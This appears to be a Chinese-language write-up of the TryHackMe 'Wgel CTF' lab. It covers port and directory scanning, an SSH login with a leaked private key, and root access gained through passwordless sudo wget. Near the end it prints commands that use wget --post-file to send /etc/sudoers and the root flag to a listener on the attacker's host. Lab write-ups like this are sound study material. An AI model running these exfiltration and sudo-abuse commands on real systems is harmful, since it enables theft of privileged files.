简介:

Can you exfiltrate the root flag?

房间链接:

https://tryhackme.com/room/wgelctf#

问题:

挑战开始:

首先先扫描下端口

└─# nmap -sC -sV 10.10.220.22

Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-19 16:06 UTC

Nmap scan report for ip-10-10-220-22.eu-west-1.compute.internal (10.10.220.22)

Host is up (0.0075s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 94961b66801b7648682d14b59a01aaaa (RSA)

| 256 18f710cc5f40f6cf92f86916e248f438 (ECDSA)

|_ 256 b90b972e459bf32a4b11c7831033e0ce (ED25519)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Apache2 Ubuntu Default Page: It works

MAC Address: 02:70:39:55:69:61 (Unknown)



Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel访问80端口

发现是初始界面

尝试扫描目录

ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.220.22/FUZZ > res.txt

扫描到/sitemap目录,访问到新的网站



感觉ffuf不太好用,这里换gobuster对网站再次扫描

gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://10.10.220.22/sitemap/

这里扫到一些有用的信息

我们可以常使用私钥进行登录



登录的用户名在默认界面的源代码中有提示



接着把私钥保存到本地,赋予600的权限

尝试登录,成功登录



在Document目录下找到user flag

尝试提权



sudo -l发现可以免密root权限wget

在提权网站上查看

https://gtfobins.github.io/

但是这个方法不太适用,这里找到另一个方法



sudo wget --post-file=etc/sudoers {my_ip}这里需要在攻击机上开一个监听

sudo /usr/bin/wget --post-file=/root/root_flag.txt 10.10.22.112:9999

成功获取root flag

Comments NOTHING